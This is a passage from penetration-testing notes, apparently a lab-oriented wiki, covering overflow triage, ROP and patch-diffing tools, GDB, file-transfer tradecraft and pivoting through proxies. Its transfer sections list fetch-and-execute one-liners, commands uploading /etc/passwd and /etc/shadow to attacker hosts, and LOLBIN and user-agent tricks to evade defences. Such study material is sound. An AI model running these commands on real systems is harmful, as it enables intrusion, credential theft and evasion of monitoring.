7120-strcpy(0x6fff3b10, "AAAAAAAAAAAAAAAAAA"...) = 0x2ffff108b
--snip--
```

* we can see that `strcpy` is the issue here causing the crash
* use `objdump` to see where in the code segment `strcpy()` is called.
* Look at the GOT of the program and grep for `strcpy()`
* Then use the `objdump` tool to specifically query the `.plt` segment to see where the address in the GOT is referenced.
* After attaining the address use `objdump` tool once more and change the segment to `.text` and grep on the address shown in the PLT

```
objdump -R ./binary | grep strcpy
0304b00a R_386_JUMP_SLOT    strcpy
objdump -j .plt -d binary | grep b00a
70482b7:  ff 25 0a b0 04 03 jmp  *0x0304b00a 
objdump -j .text -d binary | 82b7 -B2 -A2
# you will see the vuln buffer size
# the address of strcpy@plt
# and a ret which is a good spot for a break to see 
# if your payload was successfully copied into mem 
```

* to validate your finding see if your buffer analysis was correct (72)

```
python3 -c print("A"*72 + "BBBB") > temp.txt
gdb ./binary 
run temp.txt
Program recieved signal SIGSEGV, Segmentation fault
0x42424242 in ?? ()
```

### Find static addresses

* We need to find static memory locations as ASLR will be enabled on modern systems.
* There may be static regions that do not utilize ASLR
* There could be static mappings due to any third party programs that get mapped into our program
* use `ltrace` to find the static mappings

```
ltrace ./binary file.txt 2>&1 | egrep -i 'mmap|open'
```

* look for any shared object that is mmap into the binary
* should see an open() call followed by a mmap() with a memory address passed into mmap()


# Useful Tools for Exploit Dev

## ROP Tools

### Ropper

* Powerful ROP gadget finder and ROP chain builder
* <https://github.com/sashs/Ropper>

### idasploiter

* IDA plugin including ROP gadget generation and chain creator
* <https://thesprawl.org/projects/ida-sploiter/>

### pwntools

* suite of tools to assist with exploit dev including ROP gadget finder
* <https://github.com/Gallopsled/pwntools>

## Binary Diffing Tools

### Zynamics / Google BinDiff

### Core Security's turbodiff

* IDA Plugin for IDA freeware 5

### DarunGrim4

### PatchDiff2

* <http://code.google.com/p/patchdiff2/>

### Diaphora

* Actively maintained
* <https://github.com/joxeankoret/diaphora>
* IDA 6.7+ are officially supported
* Compatible with Hex-Rays decompiler


# ropeme

* Start the tool

```
python3 ropshell.py
# look for rops in a .so that gets loaded at a static address
generate /lib/lib.so
load /lib/lib.so.ggt
```

### Search for a specific gadget

```
ROPeMe> search xor eax, eax
ROPeMe> search pop ecx % pop edx 
REPeMe> search int 0x80 %
```


# Obtaining MSFT Patches for Analysis

* <https://portal.msrc.microsoft.com/en-us/security-guidance>
* Can download cumulative updates from above site
* Patch files for Vista, 7, 8, 10 and Server 2008/2012/2016/2019 have .msu extensions

### Extraction of Patches

* use the `expand` tool to unpack the packages with `.msu` extensions
* `expand -F:* Windows8.1-KBXXXXXXX-x64.msu`
* Interesting files are `.cab` files
* The dir names will have the name of the file they are patching, for example

```
dir /s /b/ /o:n /ad 
Patched/x64_microsoft-windows-user32_XXXXXXXX
```

* The above patch file is for `user32.dll`
* `cd` into above directory and dir to see the patched `user32.dll` file

### PatchExtract

* Cumulative updates can be giant with thousands of files. Greg Linares wrote some powershell scripts to simplify the file amount

```
powershell -executionpolicy Bypass -File C:\Patch\PatchExtract14.ps1 -Path windows10.0-XXX.msu -Path C:\Patch\MS19-MAR
```

* above command extracts every folder and file form the cumulative update and results in a large amount of files and folders
* Some of the files and folders can date back years which we do not care about
* Download: <http://pastebin.com/u/Laughing\\_Mantis>
* Download alt: <https://pastebin.com/VjwNv23n>
* After extraction of all the files we will clean up all the files that are older than 30 days which limit how much we have to look at
* use the patchclean script

```
powershell.exe -ExecutionPolicy Bypass -File C:\Patch\PatchClean.ps1 -Path C:\Patch\MS18-MAR\x64\
```

* Download PatchClean: <http://pastebin/com/u/Laughing\\_Mantis>


# Mutiny Fuzzer

### Overview

* take pcap of normal traffic to your service
* run the prep script

```
python3 mutiny_prep.py ../6.49.13.telnet.pcapng
```

* i like to generate all the `.fuzzers` at once if its not too much
* run the fuzzer and wait

```
python3 mutiny-fuzzer/mutiny.py -s 0.5 --logAll 6.49.13.telnet-0.fuzzer 192.168.15.11
```


# GDB

### View breakpoints

```
# shorthand
i b
Num     Type           Disp Enb Address    What
1       breakpoint     keep y   0x00403710 <nv::Handler::cmdGet(nv::message const&)>
# long hand
info break
Num     Type           Disp Enb Address    What
1       breakpoint     keep y   0x00403710 <nv::Handler::cmdGet(nv::message const&)>
```

### Remove breakpoint

```
# shorthand
d 1
gef➤  info break
No breakpoints or watchpoints.
# long hand
delete 1
```

### Set breakpoint on memory address

```
info functions
--snip--
0x00403710  nv::Handler::cmdGet(nv::message const&)
--snip--
break *0x00403710
Breakpoint 1 at 0x403710
```

### GDB Server

* setting up a gdb server can be very useful for embedded systems.
* it is nice to have plugins for gdb like GEF that you cannot bring with you on the embedded system. This is a good use case for gdb-server and then connecting with your gdb client which can have the plugins you want to assist VR
* start the server attaching to a process that is running

```
./gdbserver-7.12-mips-be 0.0.0.0:65000 --attach 204
Attached; pid = 204
Listening on port 65000
```

* connect with your client

<pre><code>gdb
target remote 192.168.15.7:65000
Remote debugging using 192.168.15.7:65000
<strong>--snip--
</strong>[*] Failed to find objfile or not a valid file format: [Errno 2] No such file or directory: '/proc/204/root/nova/bin/login'
Invalid hex digit 59
</code></pre>

* you can now run all your normal gdb commands!


# File Transfers


# Transfering Files

## Validating File Transfers

After transferring a file, confirm type and integrity:

```bash
# Linux — check file type
file shell
# e.g. shell: ELF 64-bit LSB executable, x86-64 ...

# Linux — MD5 hash
md5sum shell

# Windows — MD5 hash
Get-FileHash C:\Users\Public\file.exe -Algorithm MD5
```

Hashes must match on both sides; if not, re-transfer.

***

## Nginx PUT Upload Server

```nginx
# /etc/nginx/sites-available/upload.conf
server {
    listen 9001;
    location /SecretUploadDirectory/ {
        root    /var/www/uploads;
        dav_methods PUT;
    }
}
```

```bash
sudo mkdir -p /var/www/uploads/SecretUploadDirectory
sudo chown -R www-data:www-data /var/www/uploads/SecretUploadDirectory
sudo ln -s /etc/nginx/sites-available/upload.conf /etc/nginx/sites-enabled/
sudo rm /etc/nginx/sites-enabled/default    # if port 80 conflict
sudo systemctl restart nginx.service

# Upload with curl
curl -T /etc/passwd http://localhost:9001/SecretUploadDirectory/users.txt
```

***

## Sub-Pages

| Page                                                                                | Covers                                                                                                |
| ----------------------------------------------------------------------------------- | ----------------------------------------------------------------------------------------------------- |
| [PowerShell Transfers](/file-transfers/file-transfers/powershell-transfers)         | Net.WebClient, Invoke-WebRequest, BITS, Base64, PSUpload, WinRM, COM objects, AES encryption, evasion |
| [Linux Transfers](/file-transfers/file-transfers/linux-transfers)                   | wget, curl, fileless, bash /dev/tcp, base64, SCP, OpenSSL                                             |
| [Python Transfers](/file-transfers/file-transfers/python-transfers)                 | http.server, uploadserver, download/upload one-liners                                                 |
| [PHP Transfers](/file-transfers/file-transfers/php-transfers)                       | PHP web server, download one-liners, upload receiver                                                  |
| [Ruby & Perl Transfers](/file-transfers/file-transfers/ruby-perl-transfers)         | Ruby web server, Ruby/Perl download one-liners                                                        |
| [SMB Transfers](/file-transfers/file-transfers/smb-transfers)                       | Impacket SMB server, Windows copy, WebDav                                                             |
| [FTP Transfers](/file-transfers/file-transfers/ftp-transfers)                       | pyftpdlib, PowerShell FTP, FTP command files                                                          |
| [Netcat Transfers](/file-transfers/file-transfers/netcat-transfers)                 | nc/ncat send/receive, /dev/tcp, gzip compression                                                      |
| [Windows Native Transfers](/file-transfers/file-transfers/windows-native-transfers) | CertUtil, Bitsadmin, CertReq, RDP mount, cscript JS/VBS, LOLBINs                                      |


# PowerShell Transfers

## Downloads — Net.WebClient

```powershell
# Download to disk
(New-Object Net.WebClient).DownloadFile('http://10.10.10.32/nc.exe','C:\Users\Public\nc.exe')

# Async variant
(New-Object Net.WebClient).DownloadFileAsync('http://10.10.10.32/nc.exe','C:\Users\Public\nc.exe')

# Fileless — download string and execute in memory
IEX (New-Object Net.WebClient).DownloadString('http://10.10.10.32/PowerView.ps1')

# Pipeline variant
(New-Object Net.WebClient).DownloadString('http://10.10.10.32/PowerView.ps1') | IEX
```

## Downloads — Invoke-WebRequest

Available in PowerShell 3.0+. Slower than Net.WebClient for large files. Aliases: `iwr`, `curl`, `wget`.

```powershell
Invoke-WebRequest http://10.10.10.32/PowerView.ps1 -OutFile PowerView.ps1
```

**Common errors:**

IE first-launch not completed — add `-UseBasicParsing`:

```powershell
Invoke-WebRequest http://10.10.10.32/PowerView.ps1 -UseBasicParsing | IEX
```

SSL/TLS untrusted certificate:

```powershell
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}
```

## Downloads — Start-BitsTransfer

BITS must be enabled on the target.

```powershell
Import-Module BitsTransfer; Start-BitsTransfer -Source "http://10.10.10.32/nc.exe" -Destination "C:\Windows\Temp\nc.exe"
```

***

## Base64 Download (No Network)

On attacker (Linux):

```bash
md5sum id_rsa
cat id_rsa | base64 -w 0; echo
```

On target (Windows):

```powershell
[IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("<base64 string>"))
Get-FileHash C:\Users\Public\id_rsa -Algorithm MD5
```

**Note:** cmd.exe has an 8,191 character max string length. Web shells may also error on very large strings.

***

## Base64 Upload (No Network)

On target (Windows):

```powershell
[Convert]::ToBase64String((Get-Content -Path "C:\Windows\system32\drivers\etc\hosts" -Encoding byte))
Get-FileHash "C:\Windows\system32\drivers\etc\hosts" -Algorithm MD5
```

On attacker (Linux):

```bash
echo '<base64>' | base64 -d > hosts
md5sum hosts
```

***

## Uploads — PSUpload.ps1

```powershell
IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')
Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts
```

## Uploads — Base64 POST to Netcat

```powershell
$b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64
```

On attacker:

```bash
nc -lvnp 8000
# Capture base64 from POST body, then:
echo '<base64>' | base64 -d -w 0 > hosts
```

## Uploads — UploadFile to PHP Receiver

On target:

```powershell
(New-Object System.Net.WebClient).UploadFile('http://10.10.10.32/upload.php', 'C:\file.txt')
```

See [PHP Transfers](/file-transfers/file-transfers/php-transfers) for the `upload.php` receiver script.

***

## FTP via PowerShell

```powershell
# Download
(New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'C:\Users\Public\ftp-file.txt')

# Upload
(New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-hosts', 'C:\Windows\System32\drivers\etc\hosts')
```

***

## PowerShell Remoting (WinRM)

TCP/5985 (HTTP) or TCP/5986 (HTTPS). Requires admin access or `Remote Management Users` group.

```powershell
# Test connectivity
Test-NetConnection -ComputerName DATABASE01 -Port 5985

# Create session
$Session = New-PSSession -ComputerName DATABASE01

# Copy file TO remote machine
Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\

# Copy file FROM remote machine
Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $Session
```

***

## Proxy-Aware Downloader

```powershell
$w=(New-Object Net.WebClient);$w.Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;IEX $w.DownloadString("<url>")
```

***

## Evasion — User Agent Spoofing

Each transfer method has a distinct UA string. Defenders can whitelist/blacklist these:

| Method                     | User-Agent                                                    |
| -------------------------- | ------------------------------------------------------------- |
| Invoke-WebRequest          | `Mozilla/5.0 (Windows NT; ...) WindowsPowerShell/5.1.14393.0` |
| WinHttp.WinHttpRequest.5.1 | `Mozilla/4.0 (compatible; Win32; WinHttp.WinHttpRequest.5)`   |
| Msxml2.XMLHTTP             | `Mozilla/4.0 (compatible; MSIE 7.0; ...)`                     |
| CertUtil                   | `Microsoft-CryptoAPI/10.0`                                    |
| BITS                       | `Microsoft BITS/7.8`                                          |

```powershell
$UserAgent = [Microsoft.PowerShell.Commands.PSUserAgent]::Chrome
Invoke-WebRequest http://10.10.10.32/nc.exe -UserAgent $UserAgent -OutFile "C:\Users\Public\nc.exe"
```

## Evasion — Alternative COM Download Objects

```powershell
# WinHttpRequest
$h=new-object -com WinHttp.WinHttpRequest.5.1;$h.open('GET','http://10.10.10.32/nc.exe',$false);$h.send();iex $h.ResponseText

# Msxml2.XMLHTTP
$h=New-Object -ComObject Msxml2.XMLHTTP;$h.open('GET','http://10.10.10.32/nc.exe',$false);$h.send();iex $h.responseText
```

***

## AES Encryption (Protected Transfers)

Using [Invoke-AESEncryption.ps1](https://www.powershellgallery.com/packages/DRTools/4.0.2.3/Content/Functions%5CInvoke-AESEncryption.ps1):

```powershell
Import-Module .\Invoke-AESEncryption.ps1

# Encrypt
Invoke-AESEncryption -Mode Encrypt -Key "p4ssw0rd" -Path .\scan-results.txt
# Produces scan-results.txt.aes

# Decrypt
Invoke-AESEncryption -Mode Decrypt -Key "p4ssw0rd" -Path .\scan-results.txt.aes
```


# Linux Transfers

## wget

```bash
wget https://example.com/LinEnum.sh -O /tmp/LinEnum.sh
```

## curl

```bash
curl -o /tmp/LinEnum.sh https://example.com/LinEnum.sh
```

## Fileless (Pipe to Interpreter)

```bash
curl https://example.com/LinEnum.sh | bash
wget -qO- https://example.com/script.py | python3
```

***

## Bash /dev/tcp (No curl/wget)

Requires Bash 2.04+ compiled with `--enable-net-redirections`.

```bash
exec 3<>/dev/tcp/10.10.10.32/80
echo -e "GET /LinEnum.sh HTTP/1.1\n\n">&3
cat <&3
```

***

## Base64 (No Network)

On attacker:

```bash
cat filetoupload | base64 -w 0; echo
```

On target:

```bash
echo '<base64 string>' | base64 -d > filetoupload
```

***

## Uploads — curl to Python uploadserver

```bash
curl -X POST https://192.168.49.128/upload -F 'files=@/etc/passwd' -F 'files=@/etc/shadow' --insecure
```

## Uploads — Web Server on Compromised Host

Start a web server on the target and download from your attacker box:

```bash
python3 -m http.server 8000   # on target
wget 192.168.49.128:8000/filetotransfer.txt   # on attacker
```

***

## SCP (SSH)

```bash
# Enable SSH on attacker
sudo systemctl enable ssh && sudo systemctl start ssh

# Download from remote to local
scp user@10.10.10.32:/root/file.txt .

# Upload from local to remote
scp /home/kali/linpeas.sh user@10.10.10.100:/tmp

# From target, pull from attacker
scp kali@172.16.6.1:/home/kali/Documents/linpeas.sh .
```

***

## OpenSSL Encrypted Transfer

```bash
# Attacker — generate cert and serve file
openssl req -newkey rsa:2048 -nodes -keyout key.pem -x509 -days 365 -out certificate.pem
openssl s_server -quiet -accept 80 -cert certificate.pem -key key.pem < /tmp/LinEnum.sh

# Target — download file
openssl s_client -connect 10.10.10.32:80 -quiet > LinEnum.sh
```

## OpenSSL File Encryption

```bash
# Encrypt
openssl enc -aes256 -iter 100000 -pbkdf2 -in /etc/passwd -out passwd.enc

# Decrypt
openssl enc -d -aes256 -iter 100000 -pbkdf2 -in passwd.enc -out passwd
```

Use a strong unique password per engagement.


# Python Transfers

## Web Servers (Attacker-Hosted)

```bash
python3 -m http.server 80
python2.7 -m SimpleHTTPServer 8000
```

## Upload Server

```bash
pip3 install uploadserver
python3 -m uploadserver
# Upload page at /upload on port 8000
```

With HTTPS (self-signed cert):

```bash
openssl req -x509 -out server.pem -keyout server.pem -newkey rsa:2048 -nodes -sha256 -subj '/CN=server'
mkdir https && cd https
sudo python3 -m uploadserver 443 --server-certificate ~/server.pem
```

***

## Download One-Liners

```bash
# Python 2
python2.7 -c 'import urllib;urllib.urlretrieve("http://10.10.10.32/LinEnum.sh", "LinEnum.sh")'

# Python 3
python3 -c 'import urllib.request;urllib.request.urlretrieve("http://10.10.10.32/LinEnum.sh", "LinEnum.sh")'
```

## Upload One-Liner

```bash
python3 -c 'import requests;requests.post("http://192.168.49.128:8000/upload",files={"files":open("/etc/passwd","rb")})'
```


# PHP Transfers

## Web Server

```bash
php -S 0.0.0.0:8000
```

***

## Download One-Liners

```bash
# file_get_contents
php -r '$file = file_get_contents("http://10.10.10.32/LinEnum.sh"); file_put_contents("LinEnum.sh",$file);'

# fopen (buffered)
php -r 'const BUFFER = 1024; $fremote = fopen("http://10.10.10.32/LinEnum.sh", "rb"); $flocal = fopen("LinEnum.sh", "wb"); while ($buffer = fread($fremote, BUFFER)) { fwrite($flocal, $buffer); } fclose($flocal); fclose($fremote);'

# Fileless (pipe to bash)
php -r '$lines = @file("http://10.10.10.32/LinEnum.sh"); foreach ($lines as $line_num => $line) { echo $line; }' | bash
```

***

## PHP Upload Receiver

Save as `/var/www/upload.php` on attacker:

```php
<?php
$uploaddir = '/var/www/';
$uploadfile = $uploaddir . $_FILES['file']['name'];
move_uploaded_file($_FILES['file']['tmp_name'], $uploadfile)
?>
```

Upload from Windows via PowerShell:

```powershell
(New-Object System.Net.WebClient).UploadFile('http://10.10.10.32/upload.php', 'C:\file.txt')
```


# Ruby & Perl Transfers

## Ruby Web Server

```bash
ruby -run -ehttpd . -p8000
```

## Ruby Download

```bash
ruby -e 'require "net/http"; File.write("LinEnum.sh", Net::HTTP.get(URI.parse("http://10.10.10.32/LinEnum.sh")))'
```

***

## Perl Download

```bash
perl -e 'use LWP::Simple; getstore("http://10.10.10.32/LinEnum.sh", "LinEnum.sh");'
```


# SMB Transfers

## Impacket SMB Server

```bash
# Basic
sudo impacket-smbserver share -smb2support /tmp/smbshare

# With authentication (for newer Windows that block guest access)
sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test
```

***

## Windows — Copy from SMB

```cmd
copy \\10.10.10.32\share\nc.exe
```

If "unauthenticated guest access" is blocked, mount with credentials:

```cmd
net use n: \\10.10.10.32\share /user:test test
copy n:\nc.exe
```

## Windows — Copy to SMB (Upload)

```cmd
copy C:\Users\john\Desktop\output.txt \\10.10.14.22\share\output.txt
```

***

## SMB over HTTP (WebDav)

When SMB (TCP/445) is blocked outbound, WebDav works over HTTP/HTTPS. Windows will fall back to HTTP if SMB fails.

```bash
sudo pip3 install wsgidav cheroot
sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
```

On Windows:

```cmd
dir \\192.168.49.128\DavWWWRoot
copy C:\file.txt \\192.168.49.128\DavWWWRoot\
copy C:\file.txt \\192.168.49.128\sharefolder\
```

`DavWWWRoot` is a special Windows Shell keyword for the WebDav root — no such folder exists on the server.


# FTP Transfers

## Python FTP Server

```bash
sudo pip3 install pyftpdlib

# Download server (anonymous, read-only)
sudo python3 -m pyftpdlib --port 21

# Upload server (anonymous, write-enabled)
sudo python3 -m pyftpdlib --port 21 --write
```

***

## PowerShell FTP Download

```powershell
(New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'C:\Users\Public\ftp-file.txt')
```

## PowerShell FTP Upload

```powershell
(New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-hosts', 'C:\Windows\System32\drivers\etc\hosts')
```

***

## FTP Command File (Non-Interactive Shell)

When you only have a non-interactive shell (webshell, etc.), write FTP commands to a file and execute.

### Download

```cmd
echo open 192.168.49.128 > ftpcommand.txt
echo USER anonymous >> ftpcommand.txt
echo binary >> ftpcommand.txt
echo GET file.txt >> ftpcommand.txt
echo bye >> ftpcommand.txt
ftp -v -n -s:ftpcommand.txt
```

### Upload

```cmd
echo open 192.168.49.128 > ftpcommand.txt
echo USER anonymous >> ftpcommand.txt
echo binary >> ftpcommand.txt
echo PUT c:\windows\system32\drivers\etc\hosts >> ftpcommand.txt
echo bye >> ftpcommand.txt
ftp -v -n -s:ftpcommand.txt
```


# Netcat Transfers

## Target Listens, Attacker Sends

```bash
# Target (receiver)
nc -l -p 8000 > SharpKatz.exe       # Original Netcat
ncat -l -p 8000 --recv-only > SharpKatz.exe   # Ncat

# Attacker (sender)
nc -q 0 192.168.49.128 8000 < SharpKatz.exe       # Original Netcat
ncat --send-only 192.168.49.128 8000 < SharpKatz.exe   # Ncat
```

## Attacker Listens, Target Connects (Firewall Bypass)

```bash
# Attacker (sender, listening)
sudo nc -l -p 443 -q 0 < SharpKatz.exe
sudo ncat -l -p 443 --send-only < SharpKatz.exe

# Target (receiver, connecting)
nc 192.168.49.128 443 > SharpKatz.exe
ncat 192.168.49.128 443 --recv-only > SharpKatz.exe
```

***

## Bash /dev/tcp as Netcat Alternative

If nc/ncat are not available on the target:

```bash
cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
```

***

## NC with gzip Compression

```bash
# Target (receiver)
nc -nvlp 10000 | gzip -d > binary

# Attacker (sender)
cat binary | gzip -c - | nc 10.10.10.32 10000
```


# Windows Native Transfers

## CertUtil

AMSI may flag this — consider base64 encoding to bypass. Useful for pulling tools through pivots.

```cmd
certutil.exe -urlcache -split -f http://10.10.10.32/nc.exe nc.exe
certutil.exe -verifyctl -split -f http://10.10.10.32/nc.exe
```

Base64 encode/decode with CertUtil:

```cmd
certutil.exe -encode nc.exe nc.txt
certutil.exe -urlcache -split -f "http://10.10.10.32/nc.txt" nc.txt
certutil.exe -decode nc.txt nc.exe
```

***

## Bitsadmin

```cmd
bitsadmin /transfer wcb /priority foreground http://10.10.10.32:8000/nc.exe C:\Users\htb-student\Desktop\nc.exe
```

***

## CertReq.exe Upload (LOLBIN)

```cmd
certreq.exe -Post -config http://192.168.49.128:8000/ c:\windows\win.ini
```

Catch on attacker with `nc -lvnp 8000`.

***

## GfxDownloadWrapper.exe (LOLBIN)

Intel Graphics Driver binary — may bypass application whitelisting:

```powershell
GfxDownloadWrapper.exe "http://10.10.10.132/mimikatz.exe" "C:\Temp\nc.exe"
```

***

## RDP File Transfer

### Mount Local Folder via xfreerdp / rdesktop

```bash
xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
```

Access the mounted drive on the remote machine at `\\tsclient\linux`. Not accessible to other users on the target.

***

## JavaScript Download (cscript.exe)

Save as `wget.js`:

```javascript
var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), /*async=*/false);
WinHttpReq.Send();
BinStream = new ActiveXObject("ADODB.Stream");
BinStream.Type = 1;
BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile(WScript.Arguments(1));
```

```cmd
cscript.exe /nologo wget.js http://10.10.10.32/PowerView.ps1 PowerView.ps1
```

***

## VBScript Download (cscript.exe)

Save as `wget.vbs`:

```vbscript
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", WScript.Arguments.Item(0), False
xHttp.Send

with bStrm
    .type = 1
    .open
    .write xHttp.responseBody
    .savetofile WScript.Arguments.Item(1), 2
end with
```

```cmd
cscript.exe /nologo wget.vbs http://10.10.10.32/PowerView.ps1 PowerView.ps1
```

***

## References

* [LOLBAS Project (Windows)](https://lolbas-project.github.io) — search `/download` or `/upload`
* [GTFOBins (Linux)](https://gtfobins.github.io/) — search `+file download` or `+file upload`


# Lateral Movement

### Tools:

### Chisel

{% embed url="<https://github.com/jpillora/chisel/releases>" %}

### Nmap

* nmap x86\_64 linux

{% embed url="<https://github.com/andrew-d/static-binaries/blob/master/binaries/linux/x86_64/nmap>" %}

* nmap windows

{% embed url="<https://github.com/andrew-d/static-binaries/blob/master/binaries/windows/x86/nmap.exe>" %}

### Socat

{% embed url="<https://github.com/3ndG4me/socat/releases>" %}


# Pivoting Enumeration

![alt text](https://assets.tryhackme.com/additional/wreath-network/6904b85a9b93.png)

## Lab VPN (OpenVPN)

For HTB and similar labs that provide a `.ovpn` key:

```bash
sudo openvpn user.ovpn
# Wait for "Initialization Sequence Completed"
```

Confirm connectivity: `ifconfig` or `ip a` for a `tun0` interface; `netstat -rn` to see routes (e.g. lab network via tun0). Use the VPN IP (e.g. on tun0) as LHOST for callbacks. Run the VPN from a dedicated VM, not a box used for client work.

## Manual Techniques

* There are two main methods encompassed in this area of pentesting:
* **Tunnelling/Proxying:** Creating a proxy type connection through a compromised machine in order to route all desired traffic into the targeted network. This could potentially also be tunneled inside another protocol (e.g. SSH tunneling), which can be useful for evading a basic Intrusion Detection System (IDS) or firewall
* Port Forwarding: Creating a connection between a local port and a single port on a target, via a compromised host

### Pros and cons

* A proxy is good if we want to redirect lots of different kinds of traffic into our target network -- for example, with an nmap scan, or to access multiple ports on multiple different machines.
* Port Forwarding tends to be faster and more reliable, but only allows us to access a single port (or a small range) on a target device.
* It would be sensible at this point to also start to draw up a layout of the network as you see it
* As a general rule, if you have multiple possible entry-points, try to use a Linux/Unix target where possible, as these tend to be easier to pivot from. An outward facing Linux webserver is absolutely ideal.

### Enumeration

* There are five possible ways to enumerate a network through a compromised host:
* Using material found on the machine. The hosts file or ARP cache, for example
* Using pre-installed tools
* Using statically compiled tools
* Using scripting techniques
* Using local tools through a proxy

## Basic Checks

* Win and Lin see the arp cache

```
arp -a 
```

* Static mapping Lin/Win

```
/etc/hosts 
C:\Windows\System32\drivers\etc\hosts 
```

* Local DNS server (zone transfer?)

```
/etc/resolv.conf 
```

* Lin/Win ip address, interfaces, gateway etc

```
ipconfig /all 
ip addr 
```

* Alternative to reading /etc/resolv.conf

```
nmcli dev show 
```

#### Proxy Note:

* Finally, the dreaded scanning through a proxy. This should be an absolute last resort, as scanning through something like proxychains is very slow, and often limited (you cannot scan UDP ports through a TCP proxy, for example).
* The one exception to this rule is when using the Nmap Scripting Engine (NSE), as the scripts library does not come with the statically compiled version of the tool.
* As such, you can use a static copy of Nmap to sweep the network and find hosts with open ports, then use your local copy of Nmap through a proxy specifically against the found ports.

## LOL Techniques

### Ping Sweeps

Linux bash:

```bash
for i in {1..254} ;do (ping -c 1 172.16.5.$i | grep "bytes from" &) ;done
```

Windows CMD:

```
for /L %i in (1 1 254) do ping 172.16.5.%i -n 1 -w 100 | find "Reply"
```

Windows PowerShell:

```powershell
1..254 | % {"172.16.5.$($_): $(Test-Connection -count 1 -comp 172.16.5.$($_) -quiet)"}
```

Meterpreter:

```
meterpreter > run post/multi/gather/ping_sweep RHOSTS=172.16.5.0/23
```

### Routing Table

```bash
netstat -r
```

### View Established Sessions

```bash
netstat -antp
```

### Port Scanning in Bash

```bash
for i in {1..65535}; do (echo > /dev/tcp/192.168.1.1/$i) >/dev/null 2>&1 && echo $i is open; done
```


# Proxychains and FoxyProxy

* Think of this as being something like a tunnel created between a port on our attacking box that comes out inside the target network

### Proxychains

* Proxychains can often slow down a connection: performing an nmap scan through it is especially hellish.
* Ideally you should try to use static tools where possible
* For example, to proxy netcat through a proxy, you could use the command:

```
proxychains nc 172.16.0.10 23
```

* `proxychains` reads its options from a config file. The master config file is located at `/etc/proxychains.conf`.
* This is where proxychains will look by default; however, it's actually the last location where proxychains will look. The locations (in order) are: The current directory (i.e. `./proxychains.conf`)

```
~/.proxychains/proxychains.conf
/etc/proxychains.conf
```

* It's extremely easy to configure proxychains for a specific assignment, without altering the master file.
* Simply execute: `cp /etc/proxychains.conf .`, then make any changes to the config file in a copy stored in your current directory.
* `proxychains` will use the config file in your local dir first before using the one in `/etc/`
* Can also use `-f` and specify a file

```
proxychains -f proxy9051.conf #rest of command here
```

* If you're likely to move directories a lot then you could instead place it in a `.proxychains` directory under your home directory
* If you mess up the master copy, redownload:
* <https://raw.githubusercontent.com/haad/proxychains/master/src/proxychains.conf>
* The only section we care about right now is:
* ![alt text](https://assets.tryhackme.com/additional/wreath-network/443c865e3ff3.png)
* By default there is one proxy set to localhost port 9050 -- this is the default port for a Tor entrypoint, should you choose to run one on your attacking machine.
* That said, it is not hugely useful to us. This should be changed to whichever (arbitrary) port is being used for the proxies
* There is one other line in the Proxychains configuration that is worth paying attention to, specifically related to the Proxy DNS settings:
* ![alt text](https://assets.tryhackme.com/additional/wreath-network/3af17f6ddafc.png)
* If performing an Nmap scan through proxychains, this option can cause the scan to hang and ultimately crash. Comment out the `proxy_dns` line

#### Other things to note when scanning through proxychains:

* You can only use TCP scans -- so no UDP or SYN scans. ICMP Echo packets (Ping requests) will also not work through the proxy, so use the -Pn switch to prevent Nmap from trying it.
* It will be extremely slow. Try to only use Nmap through a proxy when using the NSE (i.e. use a static binary to see where the open ports/hosts are before proxying a local copy of nmap to use the scripts library).

#### Examples

* Line addition to `proxychains.conf` to redirect through sock4 proxy

```
socks4 127.0.0.1 4242
```

* Telnet through a proxy to target

```
proxychains telnet 172.16.0.100 23
```

### FoxyProxy

* Proxychains is an acceptable option when working with CLI tools, but if working in a web browser to access a webapp through a proxy, there is a better option available
* ![alt text](https://assets.tryhackme.com/additional/wreath-network/c22f2ef3d6fc.png)
* ![alt text](https://assets.tryhackme.com/additional/wreath-network/92e3cabe22e8.png)
* Fill in the IP and Port on the right hand side of the page that appears, then give it a name. Set the proxy type to the kind of proxy you will be using. SOCKS4 is usually a good bet, although Chisel requires SOCKS5. An example config is given here:
* ![alt text](https://assets.tryhackme.com/additional/wreath-network/19436164d15e.png)
* Press Save, then click on the icon in the task bar again to bring up the proxy menu. You can switch between any of your saved proxies by clicking on them:
* ![alt text](https://assets.tryhackme.com/additional/wreath-network/1d91c2b6a625.png)
* Once activated, all of your browser traffic will be redirected through the chosen port (so make sure the proxy is active!).
* Be aware that if the target network doesn't have internet access then you will not be able to access the outside internet when the proxy is activated.
* Even in a real engagement, routing your general internet searches through a client's network is unwise


# SSH Tunneling and Port Forwarding

### SSH -D

#### SOCKS Proxy Tunneling

**Enable Dynamic Port Forwarding with SSH**

```
ssh -D 9050 ubuntu@10.129.202.64
```

**Edit /etc/proxychains.conf with Port to Use**

```
socks4 127.0.0.1 9050
```

**Scan Remote Network from Target Machine Over SSH Tunnel**

```
